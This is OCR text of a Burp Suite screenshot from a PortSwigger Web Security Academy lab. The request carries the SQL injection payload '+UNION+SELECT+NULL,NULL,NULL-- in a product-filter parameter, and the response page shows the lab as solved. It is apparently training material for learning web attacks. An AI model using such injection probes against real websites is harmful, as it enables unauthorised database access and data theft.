 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to hack
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: https://ac541f2d1ebd080580321a9e00c800fd.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
Host: ac541f2d1ebd080580321a9e00c800fd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
https://ac541f2d1ebd080580321a9e00c800fd.web-security-academy.net/filter?category=Corporate+gi
fts
Cookie: session=B1gOftumNbdgAhhdMZmLIws8pJJj9KMK
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 5497
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<title>SQL injection UNION attack, determining the number of columns returned by the
query</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection UNION attack, determining the number of columns
returned by the query</h2>
<a class="link-back"
href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-o
f-columns">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
? < + > Type a search term 0 matches
Done 5,597 bytes | 206 millis